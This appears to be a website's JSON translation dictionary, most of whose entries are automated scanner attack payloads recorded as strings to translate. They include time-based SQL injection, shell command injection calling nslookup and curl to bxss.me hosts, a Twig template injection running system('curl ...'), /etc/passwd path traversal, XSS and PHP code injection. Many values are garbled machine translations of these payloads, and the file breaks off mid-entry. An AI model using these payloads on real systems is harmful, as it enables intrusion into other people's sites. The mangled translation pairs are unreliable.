hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&'\\\"`0&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&`'":"&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&'\\\"`0&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01. bxss.me')\")&`'","bcc:009247.378-78870.378.bdee8.19393.2@bxss.me":"bcc:009247.378-78870.378.bdee8.19393.2@bxss.me","|(nslookup hitkqhkifrflc394e0.bxss.me||perl -e \"gethostbyname('hitkqhkifrflc394e0.bxss.me')\")":"|(nslookup hitkqhkifrflc394e0.bxss.me||perl -e \"gethostbyname('hitkqhkifrflc394e0.bxss.me')\")","to@example.com>bcc:009247.378-78871.378.bdee8.19393.2@bxss.me":"to@example.com>bcc:009247.378-78871.378.bdee8.19393.2@bxss.me","`(nslookup hiteimiwteivj1b3f5.bxss.me||perl -e \"gethostbyname('hiteimiwteivj1b3f5.bxss.me')\")`":"`(nslookup hiteimiwteivj1b3f5.bxss.me||perl -e \"gethostbyname('hiteimiwteivj1b3f5.bxss.me')\")`",";(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")|(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")&(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")":";(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")|(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss) \")&(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")","${10000288+9999451}":"${10000288+9999451}","gyiHXmEY":"gyiHXmEY","&n974597=v918329":"&n974597=v918329","'.gethostbyname(lc('hitys'.'ikwqyvbva040c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(82).chr(99).chr(84).'":"'.gethostbyname(lc('hitys'.'ikwqyvbva040c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(82). chr(99).chr(84).'","-1 OR 2+665-665-1=0+0+0+1 --":"-1 OR 2+665-665-1=0+0+0+1 --","'&&sleep(27*1000)*mapmux&&'":"'&&sleep(27*1000)*mapmux&&'","-1 OR 3+665-665-1=0+0+0+1 --":"-1 OR 3+665-665-1=0+0+0+1 --","\".gethostbyname(lc(\"hithj\".\"bygmtciv9671c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(105).chr(70).chr(102).chr(73).\"":"\".gethostbyname(lc(\"hithj\".\"bygmtciv9671c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(105).chr(70). chr(102).chr(73).\"","\"&&sleep(27*1000)*nixqkc&&\"":"\"&&sleep(27*1000)*nixqkc&&\"","\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(78).concat(100).concat(65)+(require\"socket\"Socket.gethostbyname(\"hityd\"+\"qzygxqda7f11c.bxss.me.\")[3].to_s)+\"":"\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(78).concat(100).concat(65)+(require\"socket\"Socket.gethostbyname(\"hityd\"+\"qzygxqda7f11c.bxss.me.\")[3].to_s)+\"","-1 OR 2+521-521-1=0+0+0+1":"-1 OR 2+521-521-1=0+0+0+1","'||sleep(27*1000)*bovelt||'":"'||sleep(27*1000)*bovelt||'","'+'A'.concat(70-3).concat(22*4).concat(109).concat(87).concat(116).concat(65)+(require'socket'Socket.gethostbyname('hithd'+'wpdodtdvee92e.bxss.me.')[3].to_s)+'":"'+'A'.concat(70-3).concat(22*4).concat(109).concat(87).concat(116).concat(65)+(require'socket'Socket.gethostbyname('hithd'+'wpdodtdvee92e.bxss.me.')[3].to_s)+'","-1 OR 3+521-521-1=0+0+0+1":"-1 OR 3+521-521-1=0+0+0+1","\"||sleep(27*1000)*veolvg||\"":"\"||sleep(27*1000)*veolvg||\"","1'\"()&%<zzz><ScRiPt >jkdv(9345)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >jkdv(9345)<\/ScRiPt>","-1' OR 2+807-807-1=0+0+0+1 --":"-1' OR 2+807-807-1=0+0+0+1 --","19659756":"19659756","-1' OR 3+807-807-1=0+0+0+1 --":"-1' OR 3+807-807-1=0+0+0+1 --","19659756<":"19659756<","-1' OR 2+923-923-1=0+0+0+1 or 'D9ZLRjfo'='":"-1' OR 2+923-923-1=0+0+0+1 or 'D9ZLRjfo'='","bfg9631\uff1cs1\ufe65s2\u02bas3\u02b9hjl9631":"bfg9631\uff1cs1\ufe65s2\u02bas3\u02b9hjl9631","-1' OR 3+923-923-1=0+0+0+1 or 'D9ZLRjfo'='":"-1' OR 3+923-923-1=0+0+0+1 or 'D9ZLRjfo'='","-1\" OR 2+825-825-1=0+0+0+1 --":"-1\" OR 2+825-825-1=0+0+0+1 --","-1\" OR 3+825-825-1=0+0+0+1 --":"-1\" OR 3+825-825-1=0+0+0+1 --","QPI36enl'; waitfor delay '0:0:15' --":"QPI36enl'; waitfor delay '0:0:15' --","-5 OR 682=(SELECT 682 FROM PG_SLEEP(15))--":"-5 OR 682=(SELECT 682 FROM PG_SLEEP(15))--","-5) OR 281=(SELECT 281 FROM PG_SLEEP(15))--":"-5) OR 281=(SELECT 281 FROM PG_SLEEP(15))--","-1)) OR 871=(SELECT 871 FROM PG_SLEEP(15))--":"-1)) OR 871=(SELECT 871 FROM PG_SLEEP(15))--","FdumBeu9' OR 250=(SELECT 250 FROM PG_SLEEP(15))--":"FdumBeu9' OR 250=(SELECT 250 FROM PG_SLEEP(15))--","GBKFUwVO') OR 473=(SELECT 473 FROM PG_SLEEP(15))--":"GBKFUwVO') OR 473=(SELECT 473 FROM PG_SLEEP(15))--","6FSP35hd')) OR 982=(SELECT 982 FROM PG_SLEEP(15))--":"6FSP35hd')) OR 982=(SELECT 982 FROM PG_SLEEP(15))--","@@gXsf0":"@@gXsf0","\u0426\u0456\u043d\u0438 \u043c\u043e\u0436\u0443\u0442\u044c \u0437\u043c\u0456\u043d\u044e\u0432\u0430\u0442\u0438\u0441\u044f, \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0443 \u0432\u0430\u0440\u0442\u0456\u0441\u0442\u044c \u043d\u0430 \u043c\u043e\u043c\u0435\u043d\u0442 \u043e\u0442\u0440\u0438\u043c\u0430\u043d\u043d\u044f \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u0443\u0442\u043e\u0447\u043d\u044e\u0439\u0442\u0435 \u0443 \u043e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0456\u0432 \u043a\u043e\u043b-\u0446\u0435\u043d\u0442\u0440\u0443":"Prices are subject to change, please check with the call center operators for current prices at the time of cancellation of service","1*if(now()=sysdate(),sleep(15),0)":"1*if(now()=sysdate(),sleep(15),0)","10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z":"10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z","10\"XOR(1*if(now()=sysdate(),sleep(15),0))XOR\"Z":"10\"XOR(1*if(now()=sysdate(),sleep(15),0))XOR\"Z","1-1; waitfor delay '0:0:15' --":"1-1; waitfor delay '0:0:15' --","1-1); waitfor delay '0:0:15' --":"1-1); waitfor delay '0:0:15' --","1-1 waitfor delay '0:0:15' --":"1-1 waitfor delay '0:0:15' --","1EfZ79wPs'; waitfor delay '0:0:15' --":"1EfZ79wPs'; waitfor delay '0:0:15' --","1-1 OR 566=(SELECT 566 FROM PG_SLEEP(15))--":"1-1 OR 566=(SELECT 566 FROM PG_SLEEP(15))--","1-1) OR 593=(SELECT 593 FROM PG_SLEEP(15))--":"1-1) OR 593=(SELECT 593 FROM PG_SLEEP(15))--","1-1)) OR 140=(SELECT 140 FROM PG_SLEEP(15))--":"1-1)) OR 140=(SELECT 140 FROM PG_SLEEP(15))--","1Lq0Ff0bG' OR 384=(SELECT 384 FROM PG_SLEEP(15))--":"1Lq0Ff0bG' OR 384=(SELECT 384 FROM PG_SLEEP(15))--","1YsbnvkNb') OR 107=(SELECT 107 FROM PG_SLEEP(15))--":"1YsbnvkNb') OR 107=(SELECT 107 FROM PG_SLEEP(15))--","1gcVbfOzH')) OR 123=(SELECT 123 FROM PG_SLEEP(15))--":"1gcVbfOzH')) OR 123=(SELECT 123 FROM PG_SLEEP(15))--","@@hfaq8":"@@hfaq8","1wNxB2o83'; waitfor delay '0:0:15' --":"1vnsB2o8oz; whitefor do b0:0:15b --","1-1 OR 686=(SELECT 686 FROM PG_SLEEP(15))--":"1-1 OR 686=(SELECT 686 FROM PG_SLEP(15))--","1-1) OR 677=(SELECT 677 FROM PG_SLEEP(15))--":"1-1) OR 677=(SELECT 677 FROM PG_SLEP(15))--","1-1)) OR 199=(SELECT 199 FROM PG_SLEEP(15))--":"1-1)) OR 199=(SELECT 199 FROM PG_SLEP(15))--","1QBzkjv7f' OR 429=(SELECT 429 FROM PG_SLEEP(15))--":"1KVtskzhv7f OR 429=(SELECT 429 FROM PG_SLEP(15))--","19DhtYv4y') OR 961=(SELECT 961 FROM PG_SLEEP(15))--":"19DntIV4ii) OR 961=(SELECT 961 FROM PG_SLEP(15))--","1XXZoSC5x')) OR 632=(SELECT 632 FROM PG_SLEEP(15))--":"1KSZoSK5\u0445\u044a)) OR 632=(SELECT 632 FROM PG_SLEP(15))--","@@qM8yw":"@@kt8iv","1m3lu3oGt'; waitfor delay '0:0:15' --":"1m3lu3oGt'; waitfor delay '0:0:15' --","1-1 OR 415=(SELECT 415 FROM PG_SLEEP(15))--":"1-1 OR 415=(SELECT 415 FROM PG_SLEEP(15))--","1-1) OR 531=(SELECT 531 FROM PG_SLEEP(15))--":"1-1) OR 531=(SELECT 531 FROM PG_SLEEP(15))--","1-1)) OR 357=(SELECT 357 FROM PG_SLEEP(15))--":"1-1)) OR 357=(SELECT 357 FROM PG_SLEEP(15))--","1pcGimsMO' OR 312=(SELECT 312 FROM PG_SLEEP(15))--":"1pcGimsMO' OR 312=(SELECT 312 FROM PG_SLEEP(15))--","1nDrz4KKt') OR 656=(SELECT 656 FROM PG_SLEEP(15))--":"1nDrz4KKt') OR 656=(SELECT 656 FROM PG_SLEEP(15))--","10o0yvdKC')) OR 75=(SELECT 75 FROM PG_SLEEP(15))--":"10o0yvdKC')) OR 75=(SELECT 75 FROM PG_SLEEP(15))--","@@tyBpR":"@@tyBpR","\u0414\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430 \u0442\u0430 \u043b\u0456\u043a\u0443\u0432\u0430\u043d\u043d\u044f":"\u0414\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430 \u0442\u0430 \u043b\u0456\u043a\u0443\u0432\u0430\u043d\u043d\u044f","1LLqU5Mvz'; waitfor delay '0:0:15' --":"1llqu5mvz '; waitfor delay '0: 0: 15' ----","1-1 OR 479=(SELECT 479 FROM PG_SLEEP(15))--":"1-1 OR 479 = (SELECT 479 FROM PG_SLEEP (15)) ------","1-1) OR 754=(SELECT 754 FROM PG_SLEEP(15))--":"1-1) or 754 = (Select 754 from pg_sleep (15)) ------","1-1)) OR 158=(SELECT 158 FROM PG_SLEEP(15))--":"1-1)) or 158 = (Select 158 \u200b\u200bfrom pg_sleep (15)) -----","1V7bj9tMC' OR 491=(SELECT 491 FROM PG_SLEEP(15))--":"1V7bj9TMC 'OR 491 = (SELECT 491 FROM PG_SLEEP (15)) ------","1njgJA8Pq') OR 947=(SELECT 947 FROM PG_SLEEP(15))--":"1njgja8pq ') OR 947 = (Select 947 from pg_sleep (15)) ------","1r6wn7iYm')) OR 616=(SELECT 616 FROM PG_SLEEP(15))--":"1R6wn7iym ') OR 616 = (Select 616 from pg_sleep (15)) ------","(select DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15) from dual)":"(Select dbms_pipe.receive_message (CHR (98) || CHR (98) || CHR (98), 15) from Dual)","@@JxbM0":"@@ jxbm0","(select 198766*667891)":"(Select 198766*667891)","(select 198766*667891 from DUAL)":"(Select 198766*667891 from Dual)","1t4sAjCd5'; waitfor delay '0:0:15' --":"1T4 SICD5; Weitfort Demote b0: 0: 15i -","1-1 OR 899=(SELECT 899 FROM PG_SLEEP(15))--":"1-1 OR 899 = (Selection 899 FRRU PG_SPOL (15))-","1-1) OR 476=(SELECT 476 FROM PG_SLEEP(15))--":"1-1) OR 476 = (select 476 Frome PG_SPOL (15))-","1-1)) OR 174=(SELECT 174 FROM PG_SLEEP(15))--":"1-1)) OP 174 = (select 174 Frome pg_ple (15))-","1k86QcQuB' OR 386=(SELECT 386 FROM PG_SLEEP(15))--":"1k86xgub OR 386 = (Select 386 Frome PG_PLEP (15))-","183VnK4eW') OR 905=(SELECT 905 FROM PG_SLEEP(15))--":"183VNK4) OP 905 = (select 905 Frome pg_ple (15))-","1UNtHW6hz')) OR 532=(SELECT 532 FROM PG_SLEEP(15))--":"1UNTHVSHNZH)) OP 532 = (Select 532 FRRU PG_SPOL (15))-","@@TssoK":"@@ TSKOSK","1luEJHwCa'; waitfor delay '0:0:15' --":"1luEJHwCa'; waitfor delay '0:0:15' --","1-1 OR 200=(SELECT 200 FROM PG_SLEEP(15))--":"1-1 OR 200=(SELECT 200 FROM PG_SLEEP(15))--","1-1) OR 284=(SELECT 284 FROM PG_SLEEP(15))--":"1-1) OR 284=(SELECT 284 FROM PG_SLEEP(15))--","1-1)) OR 278=(SELECT 278 FROM PG_SLEEP(15))--":"1-1)) OR 278=(SELECT 278 FROM PG_SLEEP(15))--","1TqjyJvAq' OR 974=(SELECT 974 FROM PG_SLEEP(15))--":"1TqjyJvAq' OR 974=(SELECT 974 FROM PG_SLEEP(15))--","1QfDsQes7') OR 984=(SELECT 984 FROM PG_SLEEP(15))--":"1QfDsQes7') OR 984=(SELECT 984 FROM PG_SLEEP(15))--","1BJsPcgKq')) OR 343=(SELECT 343 FROM PG_SLEEP(15))--":"1BJsPcgKq')) OR 343=(SELECT 343 FROM PG_SLEEP(15))--","@@GE0XL":"@@GE0XL","147LXXSE50":"147LXXXE50","echo ahgzwp$()\\ llnywi\\nz^xyu||a #' &echo ahgzwp$()\\ llnywi\\nz^xyu||a #|\" &echo ahgzwp$()\\ llnywi\\nz^xyu||a #":"echo ahgzwp $ () \\ llnywi \\ nz^xyu || a #'& echo ahgzwp $ () \\ llnywi \\ nz^xyu || a #| \"& echo ahgzwp $ () \\ llnywi \\ nz^nz^xyu ||","response.write(9033047*9468235)":"respons.write (9033047*9468235)","vM3XfT0P":"VM3xft0p","'+response.write(9033047*9468235)+'":"'+response.write (9033047*9468235)+'","&echo nehuab$()\\ wbqytw\\nz^xyu||a #' &echo nehuab$()\\ wbqytw\\nz^xyu||a #|\" &echo nehuab$()\\ wbqytw\\nz^xyu||a #":"& echo nehuab $ () \\ wbqytw \\ nz^xyu || a #'& echo nehuab $ () \\ wbqytw \\ nz^xyu || a #| \"& echo nehuab $ () \\ wbqytw \\ nz^xyu || a #","XePu9CtL: Z0ihsHWN":"Xepu9ctl: z0ihhhwn","${9999978+10000108}":"$ {9999978+10000108}","|echo fwzwth$()\\ vojkdh\\nz^xyu||a #' |echo fwzwth$()\\ vojkdh\\nz^xyu||a #|\" |echo fwzwth$()\\ vojkdh\\nz^xyu||a #":"| echo fwzwth $ () \\ vojkdh \\ nz^xyu || a #'| echo fwzwth $ () \\ vojkdh \\ nz^xyu || a #| \"","\"+response.write(9033047*9468235)+\"":"\"+response.write (9033047*9468235)+\"","&n962642=v913474":"& N962642 = V913474","expr 9000603534 - 970825":"EXPR 9000603534 - 970825","https:\/\/oberig.ua\/":"https:\/\/oberig.ua\/","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/shells":".","(nslookup -q=cname hitfotolsmcguf7022.bxss.me||curl hitfotolsmcguf7022.bxss.me))":"(nslookup -q = cname hitfotolSmcguf7022.bxss.me || Curl HitfotolSmcguf7022.bxss.me))","'.gethostbyname(lc('hitfx'.'ytynrkhl98e1e.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(72).chr(98).chr(87).'":"'.GETHOSTBYNAME (LC (' Hitfx '.' YTYNRKHL98E1E.BXSS.me. ')).' A'.Chr (67) .chr (Hex ('58 ')). CHR (101) .chr (72) .chr (98) .chr.","$(nslookup -q=cname hitgpgbwymppx22ab7.bxss.me||curl hitgpgbwymppx22ab7.bxss.me)":"$ (Nslookup -q = CNAME HITGPGBWYPGPX22222AB7.BXSS.me || Curl Hitgpgbwympwppx2222AB7.BXSS.me)","'&&sleep(27*1000)*eywwbl&&'":"'&& Sleep (27*1000)*Eywwbl &&'","\".gethostbyname(lc(\"hitgc\".\"rjzwbgzz7823c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(118).chr(65).chr(117).chr(69).\"":"\".Gethostbyname (\" Hitgc \".","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(72).concat(115).concat(82)+(require\"socket\"Socket.gethostbyname(\"hithh\"+\"vxdrqhvadc69d.bxss.me.\")[3].to_s)+\"":"\"+\" A \".CONCAT (70-3) .Concat (22*4) .Concat (114) .Concat (72) .Concat (115) .Concat (82)+(require\" Socket \"Socket.gethostbyname (\"HitHH\"+\"VXDRQHVADC69D.BXSS.me.\") [3] .to_s+\"","&nslookup -q=cname hitlgtbqcopps9cc0e.bxss.me&'\\\"`0&nslookup -q=cname hitlgtbqcopps9cc0e.bxss.me&`'":"& nslookup -q = cname hitlgtbqcoppps9c0e.bxss.me & '\\ \"` 0 & nslookup -q = cname hitlgtbqcoppps9cCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC.","\"&&sleep(27*1000)*qpvkvi&&\"":"\"&& Sleep (27*1000)*Qpvkvi &&\"","http:\/\/bxss.me\/t\/rfi.php?%00":"http:\/\/bxss.me\/t\/rfi.php?ronic","gethostbyname(lc('hitli'.'kzgfkyep0d48c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(83).chr(110).chr(70)":"Gethostbyname (LC ('Hitli'. 'Kzgfkyep0d48c.bxss.me.')). 'A'.Chr (67) .chr (Hex ('58')). Chr (106) .chr (83) .chr (110) .chr (70) .chr (","'+'A'.concat(70-3).concat(22*4).concat(97).concat(67).concat(98).concat(80)+(require'socket'Socket.gethostbyname('hitda'+'tpfsmekz11ba9.bxss.me.')[3].to_s)+'":"'+' A'.coincat (70-3) .Concat (22*4) .concat (97) .Concat (67) .Concat (98) .Concat (80)+(require'socket 'Socket.gethostbyname ('hitda'+'tpfsmekz11ba9.bxss.me.') [3] .to_s)+'","&(nslookup -q=cname hitxkdpwyoybjb0b4c.bxss.me||curl hitxkdpwyoybjb0b4c.bxss.me)&'\\\"`0&(nslookup -q=cname hitxkdpwyoybjb0b4c.bxss.me||curl hitxkdpwyoybjb0b4c.bxss.me)&`'":"& (nslookup -q = cname hitxkdpwyoybjbjb0b4c.bxss.me || curl hitxkdpwyoybjbjb0b0b4c.bxss hitxkdpwyoybjb0b4c.bxss.me) & `''","'||sleep(27*1000)*izuyxv||'":"'|| Sleep (27*1000)*IZUYXV ||'","bxss.me\/t\/rfi.php?%00":"Bxss.me\/t\/rfi.php?%00","'A'.concat(70-3).concat(22*4).concat(108).concat(72).concat(121).concat(83)+(require'socket'Socket.gethostbyname('hithx'+'arjuerqp93946.bxss.me.')[3].to_s)":"'A'.coincat (70-3) .Concat (22*4) .Concat (108) .Concat (72) .Concat (121) .Concat (83)+(require'sockET'Socket.gethostbyname ('hithx'+'arjuerqp93946.bxss.me.') [3] .to_s)","\"||sleep(27*1000)*bgscwg||\"":"\"|| Sleep (27*1000)*BGSCWG ||\"","|(nslookup -q=cname hitdbnhawlybs1bcdf.bxss.me||curl hitdbnhawlybs1bcdf.bxss.me)":"| (nslookup -q = cname hitdbnhawlybs1bcdf.bxss.me || curl hitdbnhawlybs1bcdf.bxss.me)","1'\"()&%<zzz><ScRiPt >bQAK(9616)<\/ScRiPt>":"1 '\"() &%<ZZZ> <Script> Bqak (9616) <\/ Script>","<?php print(md5(31337));?>":"<? PHP PRINT (MD5 (31337));>","`(nslookup -q=cname hitriyqraovlp3f91c.bxss.me||curl hitriyqraovlp3f91c.bxss.me)`":"`(nslookup -q = cname hitriyqraovlp3f91c.bxss.me || curl hitriyqraovlp3f91c.bxss.me)`","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitftgwddmjnbd1824.bxss.me\")}}":"{{_Self.env.registerundEFiltercallback (\"System\")}}} {_ _ self.env.geter (\"Curl Hitftgwdmjnbd1824.bxss.me\")}}}}","'{${print(md5(31337))}}'":"'{$ {PRINT (MD5 (31337))}}'","..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/etc\/passwd":".",";(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)|(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)&(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)":";; HitgexSckccvhl25EEC.BXSS.ME) & (Nslookup -Q = CNAME HITGEXSCKCCVHL25EEC.BXSS.ME || Curl HitgexSckcCcCcvhl25EEC.BXSS.ME)","19039084":"19039084","print(md5(31337));\/\/":"Print (MD5 (31337)); \/\/","|(nslookup${IFS}-q${IFS}cname${IFS}hitrnhlrolves4551b.bxss.me||curl${IFS}hitrnhlrolves4551b.bxss.me)":"| (NslookUp $ {ifs} -q $ {ifs} cname $ {ifs} hitrnhlrolves45551b.bxss.me || curl $ {ifs} hitrnhlrolves4551b.bxss.me))","19039084<":"19039084 <","{php}print(md5(31337));{\/php}":"{PHP} Print (MD5 (31337)); {\/Php}","&(nslookup${IFS}-q${IFS}cname${IFS}hitqofaezdkorea826.bxss.me||curl${IFS}hitqofaezdkorea826.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitqofaezdkorea826.bxss.me||curl${IFS}hitqofaezdkorea826.bxss.me)&`'":"& (nslookup $ {ifs} -q $ {ifs} cname $ {ifs} hitqofaezdkorea826.bxss.me || curl $ {iFS} hitqofaezdkorea826.bxss.me) & ''. `0 & (nslookup $ {ifs} -q $ {ifs} cname $ {ifs} hitqofaezdkorea826.bxss.me || curl $ {ifs} hitqofaezdkorea826.bxss","bfg10635\uff1cs1\ufe65s2\u02bas3\u02b9hjl10635":"BFG10635 \uff1c S1 \ufe65 S2\u02baS3'hhjl10635","[php]print(md5(31337));[\/php]":"[PHP] PRINT (MD5 (31337)); [\/PHP]","1PLjEzGGS'; waitfor delay '0:0:15' --":"1pljezggs'; waitfor delay '0: 0: 15' ----","1-1 OR 370=(SELECT 370 FROM PG_SLEEP(15))--":"1-1 OR 370 = (SELECT 370 FROM PG_SLEEP (15)) ------","1-1) OR 420=(SELECT 420 FROM PG_SLEEP(15))--":"1-1) or 420 = (Select 420 from pg_sleep (15)) -----","1-1)) OR 28=(SELECT 28 FROM PG_SLEEP(15))--":"1-1) OR 28 = (Select 28 from Pg_sleep (15)) -----","1ubSNZvKc' OR 570=(SELECT 570 FROM PG_SLEEP(15))--":"1BSNZVKC 'OR 570 = (SELECT 570 FROM PG_SLEEP (15)) ------","12iyZIHYs') OR 848=(SELECT 848 FROM PG_SLEEP(15))--":"12Iyzihys') or 848 = (Select 848 from pg_sleep (15)) ------","1QpV1Gyz6')) OR 820=(SELECT 820 FROM PG_SLEEP(15))--":"1qpv1Gyz6 ') OR 820 = (Select 820 from Pg_Sleep (15)) ------","@@FGJMQ":"@@ FGJMQ","1*":"1*","&n905648=v900979":"& N905648 = V900979","1'\"()&%<zzz><ScRiPt >QXI8(9750)<\/ScRiPt>":"1 '() &%<ZZZ> <Script> Qxi8 (9750) <\/ Script>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitucgtmelmcw90829.bxss.me\")}}":"{{_Self.env.registerundEFilterCallback (\"System\")}}} {_ _ self.env.geter (\"Curl HitucGTMELMCW90829.BXSS.me\")}}}}","19331071":"19331071","19331071<":"19331071 <","bfg1685\uff1cs1\ufe65s2\u02bas3\u02b9hjl1685":"BFG1685 \uff1c S1 \ufe65 S2\u02baS3'hhjl1685","1QKIH4BBA0":"1qkih4bba0","response.write(9287320*9606648)":"respons.write (9287320*9606648)","echo cczewn$()\\ tjbbjh\\nz^xyu||a #' &echo cczewn$()\\ tjbbjh\\nz^xyu||a #|\" &echo cczewn$()\\ tjbbjh\\nz^xyu||a #":"echo cczewn $ () \\ tjbbjh \\ nz^xyu || a #'& echo cczewn $ ()","b28nuYZI":"b28nuyzi","'+response.write(9287320*9606648)+'":"'+response.write (9287320*9606648)+'","&echo pqvgow$()\\ ibsuox\\nz^xyu||a #' &echo pqvgow$()\\ ibsuox\\nz^xyu||a #|\" &echo pqvgow$()\\ ibsuox\\nz^xyu||a #":"& echo pqvgow $ () \\ ibsuox \\ nz^xyu || a #'& echo pqvgow $ () \\ ibsuox \\ nz^xyu || a #| \"& echo pqvgow $ () \\ ibsuox \\ nz^xyu || a #","Am1QKYQW: 7kUW9ZM0":"AM1QKYQW: 7kuw9zm0","\"+response.write(9287320*9606648)+\"":"\"+response.write (9287320*9606648)+\"","|echo nwttvt$()\\ rylpwf\\nz^xyu||a #' |echo nwttvt$()\\ rylpwf\\nz^xyu||a #|\" |echo nwttvt$()\\ rylpwf\\nz^xyu||a #":"| echo nwttvt $ () \\ rylpwf \\ nz^xyu || a #'| echo nwttvt $ () \\ rylpwf \\ nz^xyu || a #| \"","expr 9000879180 - 983563":"EXPR 9000879180 - 983563","${9999471+10000475}":"$ {9999471+10000475}","&n907005=v977413":"& N907005 = V977413","(nslookup -q=cname hityviexnfjsz67ca2.bxss.me||curl hityviexnfjsz67ca2.bxss.me))":"(nslookup -q = cname hityviexnfjsz67ca2.bxss.me || curl hityviexnfjsz67ca2.bxss.me))","$(nslookup -q=cname hityskqafedntba9b2.bxss.me||curl hityskqafedntba9b2.bxss.me)":"$ (Nslookup -q = CNAME HITSKQAFEDNNTBA9B2.BXSS.me || Curl HITSKQAFEDNTBA9B2.BXSS.me)","'.gethostbyname(lc('hitza'.'sbjspfys073ef.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(88).chr(118).chr(75).'":"'.GETHOSTBYNAME (LC (' Hitza '.' sbjspfys073ef.bxss.me. ')).' A'.Chr (67) .chr (Hex ('58 ')). Chr (115) .chr (88) .chr (118) .chr.","&nslookup -q=cname hitkvfurtcktw21b2a.bxss.me&'\\\"`0&nslookup -q=cname hitkvfurtcktw21b2a.bxss.me&`'":"& nslookup -q = cname hitkvfurtktktw21b21b2a.bxss.me & '\\ \"` 0 & nslookup -q = cname hitkvfurtktktw21b2a.bxss.me & `' '' '' '' '","\".gethostbyname(lc(\"hitsh\".\"vtcrnqjl86aec.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(110).chr(80).chr(111).chr(88).\"":"\".Gethostbyname (\" HITSH \".","&(nslookup -q=cname hitphxwdtvmns64bd0.bxss.me||curl hitphxwdtvmns64bd0.bxss.me)&'\\\"`0&(nslookup -q=cname hitphxwdtvmns64bd0.bxss.me||curl hitphxwdtvmns64bd0.bxss.me)&`'":"& (nslookup -q = cname hitphxwdtvdtvdtvmns64bd0.bxss.me || curl hitphxwdtvdtvdtvms64bd0.bxss.me) & '\\ \"` 0 & (nslookup -q = cname hitphxwdtvdtv HitphxwdtvMns64bd0.bxss.me) & `''","gethostbyname(lc('hitrh'.'sdtbjrda8cd92.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(84).chr(102).chr(86)":"Gethostbyname (LC ('Hitrh'. 'sdtbjrda8cd92.bxss","'&&sleep(27*1000)*ypwysv&&'":"'&& Sleep (27*1000)*ypwysv &&'","|(nslookup -q=cname hitampktslefw2ab82.bxss.me||curl hitampktslefw2ab82.bxss.me)":"| (nslookup -q = cname hitampktslefw2ab82.bxss.me || curl hitampktslefw2ab82.bxss.me)","\"+\"A\".concat(70-3).concat(22*4).concat(100).concat(72).concat(106).concat(85)+(require\"socket\"Socket.gethostbyname(\"hitlh\"+\"crvnjtaja2ae2.bxss.me.\")[3].to_s)+\"":"\"+\" A \".CONCAT (70-3) .Concat (22*4) .Concat (100) .Concat (72) .Concat (106) .Concat (85)+(require\" Socket \"Socket.gethostbyname (\"Hitlh\"+\"Crvnjtaja2ae2.bxss.me.\") [3] .to_s)+\"","\"&&sleep(27*1000)*imdtyk&&\"":"\"&& Sleep (27*1000)*imdtyk &&\"","`(nslookup -q=cname hitcqfxexilnzff4bc.bxss.me||curl hitcqfxexilnzff4bc.bxss.me)`":"`(nslookup -q = cname hitcqfxilnzff4b.bxss.me || curl hitcqfxilnzff4b.bxss.me)`","'+'A'.concat(70-3).concat(22*4).concat(116).concat(67).concat(108).concat(75)+(require'socket'Socket.gethostbyname('hitqm'+'tcwlwqgvc264d.bxss.me.')[3].to_s)+'":"'+' A'.coincat (70-3) .Concat (22*4) .concat (116) .Concat (67) .Concat (108) .Concat (75)+(require'socket 'Socket.gethostbyname 